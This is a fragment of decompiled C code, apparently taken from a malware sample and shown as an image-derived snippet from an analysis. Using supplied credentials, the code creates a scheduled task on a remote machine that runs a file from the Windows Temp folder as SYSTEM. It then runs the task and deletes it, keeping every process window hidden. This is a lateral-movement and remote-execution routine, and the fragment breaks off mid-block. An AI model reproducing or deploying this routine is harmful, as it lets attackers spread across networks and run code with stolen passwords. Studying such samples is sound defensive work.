 BuildStr(
CommandLine,
0x208u,
L"schtasks /create /s %s /u %s /p %s /tn \"CoolTask\" /tr \"%%windir%%\\Temp\\cleanup.exe %s\" /sc once /st 00:00 "
"/ru \"SYSTEM\" /f",
WideCharStr,
lpUserName,
lpPassword_1,
_skip_net__log_1);
if ( CreateProcessW(0, CommandLine, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation) )
{
WaitForSingleObject(ProcessInformation.hProcess, 0x1388u);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
BuildStr(
CommandLine,
0x208u,
L"schtasks /run /s %s /u %s /p %s /tn \"CoolTask\"",
WideCharStr,
lpUserName_1,
lpPassword_1);
if ( CreateProcessW(0, CommandLine, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation) )
{
WaitForSingleObject(ProcessInformation.hProcess, 0x1388u);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
BuildStr(
CommandLine,
0x208u,
L"schtasks /delete /s %s /u %s /p %s /tn \"CoolTask\" /f",
WideCharStr,
lpUserName_1,
lpPassword_1);
if ( CreateProcessW(0, CommandLine, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation) )
{
WaitForSingleObject(ProcessInformation.hProcess, 0x1388u);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}